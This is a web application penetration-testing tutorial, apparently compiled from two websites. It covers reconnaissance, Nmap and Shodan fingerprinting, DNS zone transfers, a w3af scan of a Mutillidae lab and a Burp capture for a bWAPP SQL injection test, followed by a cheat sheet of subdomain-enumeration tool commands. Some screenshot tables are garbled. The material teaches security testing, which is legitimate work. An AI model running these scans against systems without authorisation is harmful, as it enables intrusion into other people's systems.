

https://allabouttesting.org/information-gathering-techniques-for-penetration-testing/

What Steps And Methodologies Are Used To Perform A Web App Pen Test?

To emphasize the difference between an application and a web application, penetration testing the web application mainly focuses on the environment and the setup of the web app.

In other words, testing the web application focuses on gathering public information about the web app and then continuing to map out the network involved in hosting the web app. Investigating for possible injection tampering attacks and the actual learning and handling of the application comes later.

Step 1: Information Gathering

Information gathering, or the reconnaissance phase, is the most important step in any penetration testing process as it provides you with a wealth of information to identify vulnerabilities easily and exploit them later.

Think of this phase as a foundation to a pyramid you are trying to build.

There are two types of reconnaissance depending on the type of interaction you want to achieve with the target system:

- 1. Active Reconnaissance
- 2. Passive Reconnaissance

**Passive Reconnaissance** 

Gathering information that is already available on the internet and doing so without directly interacting with the target system is called passive reconnaissance.

Most research in this phase is done online using various websites, beginning with Google. The first step often involves using Google syntax, enumerating website subdomains, links and much more.

For example, if subdomains of a certain website are of interest, you can use the following syntax to narrow down the Google search results: "site:\*.domain.com".

| Google                                                                                                    | site:*.google.com                                                                                                    | پ م |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|--|--|
|                                                                                                    | Google My Business - Stand Out on Google for Free https://www.google.com > business ▼ Google My Business launched a new mobile app to make it easier to engage with your customers Your Business Profile appears right when people are searching for your business or businesses like yours on Google Search or Maps. Google My Business makes it easy to created update |     |  |  |
| Google News<br>news.google.com<br>Comprehensive up-to-date news coverage, aggregated from sources all over the world by O<br>News.                                 |                                                                                                    |     |  |  |
| Google Sites: Sign-in<br>https://sites.google.com ▼<br>Access Google Sites with a free Google account (for personal use) or G Suite account (for<br>business use). |                                                                                                    |     |  |  |

You can use <u>Wayback Machine</u> to view how a certain website looked a while back ago, this website can help you interact with the target of the web application without directly coming into contact with it.


You can probe the old version of the website and note down any characteristics that might help you later in the research and exploitation phase.

**Active Reconnaissance** 

In contrast to passive reconnaissance, active reconnaissance directly probes the target system and retrieves an output.

Examples of active reconnaissance include fingerprinting the web application, using the Shodan network scanner, performing a DNS forward and reverse lookup, a DNZ zone transfer, and more.

**Fingerprinting The Web Application Using Nmap** 

Fingerprinting a web application involves gathering information about the web app such as the scripting language used, server software and version, along with the OS of the server. Much of this can be done using the <u>Nmap</u> network scanner.

Run the Nmap against the target IP or the target IP range and note down all open ports and services that are running, along with the above-mentioned information regarding the OS version.

**Shodan Network Scanner** 

Using the Shodan network scanner, you can identify additional information regarding the hosted web app if publicly available to the internet.



Use Shodan to discover which of your devices are connected to the Internet, where they are located and who is using them.

Website refrigera

Shodan provides vast information regarding any publicly available IP that it scans. Information range from geolocation, port numbers opened, server software used and a few other useful details.

**DNS Forward And Reverse Lookup** 

In order to associate the newly discovered subdomains with their respective IP addresses, you can use forward dns lookup, ping, and even use more advanced tools such as Burp Suite.

**DNS Zone Transfer** 

To perform DNS zone transfer, use "nslookup" command to identify the DNS servers. Other options are websites specifically made for DNS server identification. After identifying all the DNS servers, use the "dig" command and attempt the DNS zone transfer.

**Identifying Related External Sites** 

This is an important step in the information gathering stage as there is usually traffic flowing between external sites and the target site. This is done easiest with Burp Suite, which we will cover in more detail later.

Inspect HEAD and OPTIONS HTTP requests

Responses from HEAD and OPTION requests will most definitely reveal the web server software and version. Sometimes the responses contain even more valuable data.

You can easily intercept this information by visiting the target website while having Burp Suite's "intercept on" feature turned on.

Gather information about the web app through error pages

Error pages can provide a lot of useful feedback regarding the version and type of server the website is ran on. Based on this information you can start visualizing the environment of the web application.

Simply modify the URL of the desired website and try to cause the 404 not found error. In the case below, a website forum not found page reveals the server and its version (ngnix/1.12.2).

# 404 Not Found

## nginx/1.12.2

Examining the source code

Source code can also provide a lot of useful information that you can later use to find a vulnerability.

By examining the webpage code carefully, you will be able to determine the application environment and the overall workings of the application.

In the screenshot below, we can see that the website is running on Apache server, version 2.2.14.

```
320 HTTP/1.1 200 OK
321 Date: Mon, 27 Jul 2009 12:28:53 GMT
322 Server: Apache/2.2.14 (Win32)
323 Last-Modified: Wed, 22 Jul 2009 19:15:56 GMT
324 ETag: "34aa387-d-1568eb00"
325 Vary: Authorization,Accept
326 Accept-Ranges: bytes
327 Content-Length: 88
328 Content-Type: text/html
329 Connection: Closed
```

**Documenting during the Reconnaissance Phase** 

It is vital to document everything in an organized manner during your investigation gathering phase.

This will give you a baseline from which you will continue to further study the target and hopefully find vulnerabilities in the system to later exploit.

Next, we will introduce some of the most popular tools used for application penetration testing and demonstrate some techniques regarding security scanning, sql injections, passwords brute force cracking and other important penetration testing techniques you can use.

Step 2: Research And Exploitation

There is a sea of security tools at your disposal when it comes to performing web app penetration testing and most of them are open source.

However, in order to narrow down your choice to just a few tools can be challenging. That's why the reconnaissance phase is so important.

Not only do you find all the necessary information you need in order to find vulnerabilities and exploits later on, but you also narrow down the attack vectors, and hence, the tools you can use to accomplish your goal.

#### What Tools Are Used For Web Application Penetration Testing?

The entire penetration testing process depends deeply on the reconnaissance phase and the discovered vulnerabilities. Finding the right exploit and gaining access into the system is far more easier with a thorough investigation.

Tools such as online scanners and searching engines can help you passively collect information about your target. Use Nmap to enumerate the target system and discover live ports.

Popular tools commonly used during website penetration testing include:

- W3af
- Burp Suite
- SQLMap
- Metasploit
- Hydra
- John Ripper
- Skipfish
- Ratproxy
- Wfuzz
- Watcher

For automated web app vulnerability scanning, sniffing and exploitation stages, you can use tools such as W3af scanner, Burp Suite Toolkit, SQLMap, various password cracking tools such as Hydra or John Ripper.

A plethora of other tools are also available as part of the <u>Metasploit</u> project but are unfortunately out of scope of this article.

Metasploit framework in Kali Linux will definitely be the go to choice, but you can also supplement it with some of the industry best tools specifically designed to aid in web application penetration testing process.

The below list of tools and their capabilities will give you an introduction into what is possible with just a little bit of tampering with a vulnerable web application.

Web Application Framework (W3af) 300



<u>W3af</u> or Web Application Framework is a security scanner mainly used for discovering vulnerabilities. You can use W3af in almost web app penetration testing engagement to quickly probe the target website and its hosting server.

To start, open the W3af console by typing "cd w3af. Once in the right directory, type "./w3af\_console to open the w3af.

| 2            |                |                |                   |           |      | root@kali: ~/w3af |  | 0 | Θ | 0 |
|--------------|----------------|----------------|-------------------|-----------|------|-------------------|--|---|---|---|
| File         | Edit           | View           | Search            | Terminal  | Help |                   |  |   |   |   |
| root<br>root | @kali<br>@kali | :~# c<br>:~/w3 | d w3af<br>af# ./\ | w3af_cons | sole |                   |  |   |   |   |
|              |                |                |                   |           |      |                   |  |   |   | I |
|              |                |                |                   |           |      |                   |  |   |   | I |
|              |                |                |                   |           |      |                   |  |   |   | I |
|              |                |                |                   |           |      |                   |  |   |   | I |
|              |                |                |                   |           |      |                   |  |   |   |   |

Next, type in "target", "set target x.x.x.x" and hit enter. Type "back" to jump up a directory and the configuration is going to be saved.



Finally, type in "set plugins" in order to choose the desired scanning options. In this case, choose all by typing "audit all" and type "back" to return one directory. Write "start" and run the scan.

| L injection bugs.<br>rver side inclusion<br>bilities. |                                                                                                    | Î                                                                                                    |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| he SSL certificate validity<br>ps is being used).     | 1                                                                                                    |                                                                                                    |
| t if secure content can als<br>hed using http.        | 0                                                                                                    |                                                                                                    |
| Cross-Site WebSocket<br>ng vulnerabilities.           |                                                                                                    |                                                                                                    |
| ATH injection<br>bilities.                            |                                                                                                    |                                                                                                    |
| y cross site scripting<br>bilities.                   |                                                                                                    | i I                                                                                                    |
| oss Site Tracing<br>bilities.                         |                                                                                                    |                                                                                                    |
|                                                       |                                                                                                    |                                                                                                    |
|                                                       |                                                                                                    |                                                                                                    |
|                                                       |                                                                                                    |                                                                                                    |
| on                                                    |                                                                                                    |                                                                                                    |
|                                                       | L injection bugs.<br>rver side inclusion<br>bilities.<br>he SSL certificate validity<br>ps is being used).<br>t if secure content can als<br>hed using http.<br>Cross-Site WebSocket<br>ng vulnerabilities.<br>ATH injection<br>bilities.<br>y cross site scripting<br>bilities.<br>oss Site Tracing<br>bilities. | L injection bugs.<br>rver side inclusion<br>bilities.<br>he SSL certificate validity<br>ps is being used).<br>t if secure content can also<br>hed using http.<br>Cross-Site WebSocket<br>ng vulnerabilities.<br>ATH injection<br>bilities.<br>y cross site scripting<br>bilities.<br>oss Site Tracing<br>bilities. |

Once the scan is complete, W3af will report on vulnerabilities the scan found. In the case below, W3af found that the target system was running on Apache server version 2.2.8 and PHP 5.2.4.

0 0 root@kali: ~/w3af File Edit View Search Terminal Help w3af/plugins>>> audit all w3af/plugins>>> back w3af>>> start Enabling format\_string's dependency error\_500 Enabling redos's dependency server\_header Enabling dav's dependency allowed methods Enabling frontpage's dependency frontpage version The server header for the remote web server is: "Apache/2.2.8 (Ubuntu) DAV/2".Th is information was found in the request with id 36. The x-powered-by header for the target HTTP server is "PHP/5.2.4-2ubuntu5.10".Th is information was found in the request with id 37. Found 1 URLs and 1 different injections points. The URL list is: http://192.168.145.128/mutillidae/ The list of fuzzable requests is: - Method: GET | http://192.168.145.128/mutillidae/ Scan finished in 5 seconds. Stopping the core...

Both of these versions are vulnerable to a CSS or Cross Side Scripting attack as reported by W3af.

In summary, W3af has more features related to exploitation but are too vast to show in this article. Nonetheless, it is a fast and easy way to quickly gather information regarding the target system.

**Burp Suite** 



**Burp Suite** is an open-source web application

penetration testing tool that comes in two options. The open-source version is free to be used by anyone but with various features missing from the tool.

The commercial version of Burp Suite offers a lot more automation and capabilities and is licensed to many penetration testing companies.

The various capabilities within Burp Suite make it an all-around web application security testing tool that can be used throughout the entire penetration testing process. Gathering http traffic with Burp Suite is easy and the possibilities are vast in the area of exploitation.

For the purpose of demonstrating the most useful aspects of Burp Suite, below is a simple example of capturing http traffic with Burp Suite and than performing an SQL injection attack using Sqlmap.

To start, open Burp Suite by navigating to the left side of your Kali Linux desktop and find Burp Suite in the category of "Web Application Analysis" tab. After loading, make sure your "intercept" tab has "intercept is on" selected.

|            |           |           |             | Burp Suit | e Free Editio | n v1.7.03 | - Temporary | Project  |                 |              | 00     |
|------------|-----------|-----------|-------------|-----------|---------------|-----------|-------------|----------|-----------------|--------------|--------|
| Intruder R | epeater V | Vindow He | elp         |           |               |           |             |          |                 |              |        |
| get Proxy  | Spider    | Scanner   | Intruder    | Repeater  | Sequencer     | Decoder   | Comparer    | Extender | Project options | User options | Alerts |
| ercept HTT | P history | WebSock   | ets history | Options   |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
| Forward    | D         | rop       | interce     | pt is on  | Action        |           |             |          | Commen          | t this item  |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
| v Hex      |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |
|            |           |           |             |           |               |           |             |          |                 |              |        |

Next, set up Burp Suite to act as your web proxy in your Firefox browser. Open "preferences" button, go to "advanced settings" à "connection settings" à choose "manual proxy configuration" and fill in the IP address and port numbers: 127.0.0.1 and 8080.

| root@ka                                                                                | ıli: ~                               |
|----------------------------------------------------------------------------------------|--------------------------------------|
|                                                                                        | bWAPP - SQL Injection - Icewease     |
| bWAPP - SQL Injection ×         192.168.153.167/bWAPP/sqli_1.php?title=1&action=search | C                                    |
| st Visited 🔻 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 K                         | ali Tools 🛄 Exploit-DB 📡 Aircrack-ng |

Now that everything is setup, navigate to your target website through your Firefox browser and insert a 1 in the vulnerable part of the application's URL.

In this case, the vulnerable PHP version allowed us to inject a "1" after the "title" section and confirm that an SQL injection is possible.

With the captured traffic, Burp Suite is no longer needed and the "intercept is on" can be turned off. Save the captured traffic to a file and exit Burp Suite.

|                   |           |           |             | Burp Suit | e Free Editio   | n v1.7.03 | - Temporary | Project   |                 |              | 00     | 0   |
|-------------------|-----------|-----------|-------------|-----------|-----------------|-----------|-------------|-----------|-----------------|--------------|--------|-----|
| Burp Intruder Rep | eater W   | Vindow He | lp          |           |                 |           |             |           |                 |              |        |     |
| Target Promy S    | Spider    | Scanner   | Intruder    | Repeater  | Sequencer       | Decoder   | Comparer    | Extender  | Project options | User options | Alerts |     |
| Intercept HTTP H  | history   | WebSock   | ets history | Options   |                 |           |             |           |                 |              |        |     |
| Request to http   | p://192.1 | 68.153.16 | 7:80        |           |                 |           |             |           |                 |              |        |     |
| Forward           | D         | rop       | Intercer    | ot is on  | Action          |           |             |           | Commen          | t this item  |        | 2   |
|                   |           |           |             |           |                 |           |             |           |                 |              |        |     |
| Raw Params H      | Headers   | Hex       |             |           |                 |           |             |           |                 |              |        | _   |
| OST /bWAPP/sqli   | _6.php    | HTTP/1.1  |             |           |                 |           |             |           |                 |              |        | 1   |
| ost: 192.168.15   | 3.16/     | . (VII    |             | e         | 2 Ol Carlin     | 20100101  | Diseler (42 | 0.7.000   |                 |              |        | - 1 |
| ccent: text/htm   | l annli   | cation/v  | html+vml    | applicat  | ion/xml:a=0     | 20100101  | -0 8        | .U Icewea | set/43.0.4      |              |        | - 8 |
| ccept. Language:  | en-US.    | en:a=0.5  | S S         | ,appricat | 1011/ x110, q=0 | ,.,.,.    | -0.0        |           |                 |              |        | - 1 |
| Accept-Encoding:  | gzip,     | deflate   |             |           |                 |           |             |           |                 |              |        | - 8 |
| Referer: http://  | 192.168   | 8.153.167 | /bwapp/s    | gli 6.php |                 |           |             |           |                 |              |        | - 1 |
| Cookie: security  | _level=   | =0; PHPSE | SSID=kqr    | fudlcf820 | uqmckph39mi     | fs6       |             |           |                 |              |        | - 1 |
| Connection: clos  | e         |           |             |           |                 |           |             |           |                 |              |        | - 8 |
| Content-Type: ap  | plicati   | ion/x-www | -form-ur    | lencoded  |                 |           |             |           |                 |              |        | - 1 |
| Content-Length:   | 21        |           |             |           |                 |           |             |           |                 |              |        | - 1 |
|                   |           |           |             |           |                 |           |             |           |                 |              |        | - 8 |
| title=1&action=s  | earch     |           |             |           |                 |           |             |           |                 |              |        | - 8 |
|                   |           |           |             |           |                 |           |             |           |                 |              |        | - 1 |
|                   |           |           |             |           |                 |           |             |           |                 |              |        | - 1 |
|                   |           |           |             |           |                 |           |             |           |                 |              |        | - 1 |
|                   |           |           |             |           |                 |           |             |           |                 |              |        | - 1 |

In order to perform the actual SQL injection, we are going to open SQLMap and perform the attack. But first, a bit of background on SQLMap will make you realize just how useful this tool is.

https://purplesec.us/web-application-penetration-testing/

## Subdomain Enumeration and Fingerprinting

#### Why so many tools & techniques?

- The more techniques used, the more chances to find interesting subdomains that **others might have missed**.
- Some bug hunters recommend using only a handful of tools (like Amass, Massdns, Subfinder & Gobuster). But people who have a bad Internet connection & no VPS won't be able to use these highly effective & fast tools. So choose whatever works for you!

#### Methods

- Scraping
- Brute-force
- Alterations & permutations of already known subdomains
- Online DNS tools
- SSL certificates
- Certificate Transparency
- Search engines
- Public datasets
- DNS aggregators
- Git repositories
- Text parsing (HTML, JavaScript, documents...)
- VHost discovery
- ASN discovery
- Reverse DNS
- Zone transfer (AXFR)
- DNSSEC zone walking
- DNS cache snooping
- Content-Security-Policy HTTP headers
- Sender Policy Framework (SPF) records
- Subject Alternate Name (SAN)

#### Linux tools

#### AltDNS

- Description
  - o Subdomain discovery through alterations and permutations
  - <u>https://github.com/infosec-au/altdns</u>
- Installation
- git clone https://github.com/infosec-au/altdns.git
- cd altdns
- pip install -r requirements.txt
- Usage:

- Generate a list of altered subdomains: ./altdns.py -i known-subdomains.txt -o new\_subdomains.txt
- Generate a list of altered subdomains & resolve them: ./altdns.py -i knownsubdomains.txt -o new\_subdomains.txt -r -s resolved\_subdomains.txt
- Other options
  - -w wordlist.txt: Use custom wordlist (default altdns/words.txt)
  - -t 10 Number of threads
  - -d \$IP: Use custom resolver

#### Amass

- Description
  - o Brute force, Google, VirusTotal, alt names, ASN discovery
  - https://github.com/OWASP/Amass
- Installation
  - go get -u github.com/OWASP/Amass/...
- Usage
  - Get target's ASN from <a href="http://bgp.he.net/">http://bgp.he.net/</a>
  - amass -d target.com -o \$outfile
  - Get subdomains from ASN: amass.netnames -asn \$asn

#### Assets-from-spf

- Description
  - Parse net blocks & domain names from SPF records
  - o <a href="https://github.com/yamakira/assets-from-spf">https://github.com/yamakira/assets-from-spf</a>
- Installation
- git clone https://github.com/yamakira/assets-from-spf.git
- pip install click ipwhois
- Usage
  - o cd the-art-of-subdomain-enumeration; python assets\_from\_spf.py target.com
  - o Options
    - --asn: Enable ASN enumeration

#### **BiLE-suite**

- Description
  - HTML parsing, reverse DNS, TLD expansion, horizontal domain correlation

- <u>https://github.com/sensepost/BiLE-suite</u>
- Installation
- aptitude install httrack
- git clone https://github.com/sensepost/BiLE-suite.git
- Usage
  - List links related to a site: cd BiLE-suite; perl BiLE.pl target.com target

0

| Extract subdomains from the results of BiLe.pl: `cat | grep -v "Link | cut -d':' - | grep      |
|------------------------------------------------------|---------------|-------------|-----------|
| target.mine                                          | from"         | f2          | target.co |

#### Bing

- Search engine
- Usage
  - Find subsomains: site:target.com
  - Find subdomains & exclude specific ones: site:target.com site:www.target.com

#### Censys\_subdomain\_enum.py

- Description
  - Extract domains & emails from SSL/TLS certs collected by Censys
  - <u>https://github.com/appsecco/the-art-of-subdomain-</u> <u>enumeration/blob/master/censys\_subdomain\_enum.py</u>
- Installation
- pip install censys
- git clone https://github.com/appsecco/the-art-of-subdomain-enumeration.git
  - Add your CENSYS API ID & SECRET to the-art-of-subdomainenumeration/censys\_subdomain\_enum.py
- Usage
  - cd the-art-of-subdomain-enumeration; python censys\_enumeration.py target.com

## Cloudflare\_enum.py

- Description
  - Extract subdomains from Cloudflare
  - o DNS aggregator

- <u>https://github.com/appsecco/the-art-of-subdomain-</u> <u>enumeration/blob/master/cloudflare\_subdomain\_enum.py</u>
- Installation
- pip install censys
- git clone https://github.com/appsecco/the-art-of-subdomain-enumeration.git
- Usage
  - the-art-of-subdomain-enumeration; python
     cloudflare\_subdomain\_enum.py your@cloudflare.email target.com

## Crt\_enum\_psql.py

- Description
  - Query crt.sh postgres interface for subdomains
  - <u>https://github.com/appsecco/the-art-of-subdomain-</u> <u>enumeration/blob/master/crt\_enum\_psql.py</u>
- Installation
- pip install psycopg2
- git clone https://github.com/appsecco/the-art-of-subdomain-enumeration.git
- Usage
  - cd python the-art-of-subdomain-enumeration; python crtsh\_enum\_psql.py target.com

## Crt\_enum\_web.py

- Description
  - Parse crt.sh web page for subdomains
  - <u>https://github.com/appsecco/the-art-of-subdomain-</u> enumeration/blob/master/crt\_enum\_web.py
- Installation
- pip install psycopg2
- git clone https://github.com/appsecco/the-art-of-subdomain-enumeration.git
- Usage
  - cd python the-art-of-subdomain-enumeration; python3 crtsh\_enum\_web.py target.com

## CTFR

- Description
  - Enumerate subdomains using CT logs (crt.sh)

- <u>https://github.com/UnaPibaGeek/ctfr</u>
- Installation
- git clone https://github.com/UnaPibaGeek/ctfr.git
- cd ctfr
- pip3 install -r requirements.txt
- Usage
  - cd ctfr; python3 ctfr.py -d target.com -o \$outfile

#### Dig

- Description
  - Zone transfer, DNS lookups & reverse lookups
- Installation
  - Installed by default in Kali, otherwise:
  - o aptitude instal dnsutils
- Usage dig +multi AXFR target.com dig +multi AXFR \$ns\_server target.com

#### Domains-from-csp

- Description
  - Extract domain names from Content Security Policy(CSP) headers
  - o <a href="https://github.com/yamakira/domains-from-csp">https://github.com/yamakira/domains-from-csp</a>
- Installation
- git clone https://github.com/yamakira/domains-from-csp.git
- pip install click
- Usage
  - Parse CSP header for domains: cd domains-from-csp; python csp\_parser.py \$URL
  - Parse CSP header & resolve the domains: cd domains-from-csp; python csp\_parser.py \$URL -r

#### Dnscan

- Description
  - AXFR, brute force
  - o <u>https://github.com/rbsec/dnscan</u>
- Install
- git clone https://github.com/rbsec/dnscan.git

- cd dnscan
- pip install -r requirements.txt
- Usage
  - Subdomain brute-force of a domain: dnscan.py -d target.com -o outfile -w \$wordlist
  - Subdomain brute-force of domains listed in a file (one by line): dnscan.py -l
     \$domains\_file -o outfile -w \$wordlist
  - Other options:
    - -i \$file: Output discovered IP addresses to a text file
    - -r: Recursively scan subdomains
    - -T: TLD expansion

#### Dnsrecon

- Description
  - DNS zone transfer, DNS cache snooping, TLD expansion, SRV enumeration, DNS records enumeration, brute-force, check for Wildcard resolution, subdomain scraping, PTR record lookup, check DNS server cached records, mDNS records enumeration...
  - o <u>https://github.com/darkoperator/dnsrecon</u>
- Installation
  - aptitude install dnsrecon on Kali, or:
  - o git clone https://github.com/darkoperator/dnsrecon.git
  - o cd dnsrecon
  - pip install -r requirements.txt
- Usage
  - Brute-force: dnsrecon -d target.com -D wordlist.txt -t brt
  - DNS cache snooping: dnsrecon -t snoop -D wordlist.txt -n 2.2.2.2 where 2.2.2.2 is the IP of the target's NS server
  - o Options
    - --threads 8: Number of threads
    - -n nsserver.com: Use a custom name server
    - Output options
      - --db: SQLite 3 file
      - --xml: XML file

- --json: JSON file
- --csv: CSV file

## Dnssearch

- Description
  - Subdomain brute-force
  - o <u>https://github.com/evilsocket/dnssearch</u>
- Installation
- go get github.com/evilsocket/dnssearch
  - Add ~/go/bin/ to PATH by adding this line to ~/.profile: export PATH=\$PATH:/home/mima/go/bin/
- Usage
  - o dnssearch -domain target.com -wordlist \$wordlist
  - o Other options
    - -a bool: Lookup A records (default true)
    - -txt bool: Lookup TXT records (default false)
    - -cname bool: Show CNAME records (default false)
    - -consumers 10: Number of threads (default 8)

## Domained

- Description
  - Wrapper for Sublist3r, Knock, Subbrute, Massdns, Recon-ng, Amass & SubFinder
  - o <u>https://github.com/cakinney/domained</u>
- Installation
- git clone https://github.com/cakinney/domained.git
- cd domained
- pip install -r ./ext/requirements.txt
- python domained.py --install
- Usage
  - Run Sublist3r (+subbrute), enumall, Knock, Amass & SubFinder: python domained.py -d target.com
  - Run only Amass & Subfinder: python domained.py -d target.com --quick

- Brute-force with massdns & subbrute with Seclist wordlist, plus Sublist3r, Amass, enumall & SubFinder: python domained.py -d target.com --b
- Bruteforce with Jason Haddix's All.txt wordlist, plus Sublist3r, Amass, enumall & SubFinder: python domained.py -d target.com -b --bruteall
- Other options
  - --notify: Send Pushover or Gmail notifications
  - --noeyewitness: No Eyewitness
  - --fresh: Delete old data from output folder

#### Fierce

- Description
  - AXFR, brute force, reverse DNS
  - <u>https://github.com/bbhunter/fierce-domain-scanner</u> (original link not available anymore)
- Installation
  - Installed by default on Kali
- Usage fierce -dns target.com

#### Gobuster

- Description
  - o todo
  - o <u>https://github.com/OJ/gobuster</u>
- Installation
- git clone https://github.com/OJ/gobuster.git
- cd gobuster/
- go get && go build
- go install
- Usage
  - gobuster -m dns -u target.com -w \$wordlist
  - Other options:
    - -i: Show IP addresses
    - -t 50: Number of threads (default 10)

## Google

• Search engine

- Usage
  - Find subsomains: site:\*.target.com
  - Find subdomains & exclude specific ones: site:\*.target.com site:www.target.com -site:help.target.com

#### Knock

- Description
  - o AXFR, virustotal, brute-force
  - o <u>https://github.com/guelfoweb/knock</u>
- Install
- apt-get install python-dnspython
- git clone https://github.com/guelfoweb/knock.git
- cd knock
- nano knockpy/config.json # <- set your virustotal API\_KEY</li>
- python setup.py install
- Usage
  - Use default wordlist: knockpy target.com
  - Use custom wordlist: knockpy target.com -w \$wordlist
  - Resolve domain name & get response headers: knockpy -r target.com or knockpy -r \$ip
  - Save scan output in CSV: knockpy -c target.com
  - Export full report in JSON: knockpy -j target.com

#### Ldns-walk

- Description
  - o DNSSEC zone walking
- Installation
  - o aptitude install Idnsutils
- Usage
  - Detect if DNSSEC NSEC or NSEC3 is used:
    - Idns-walk target.com
    - Idns-walk @nsserver.com target.com
  - If DNSSEC NSEC is enabled, you'll get all the domains
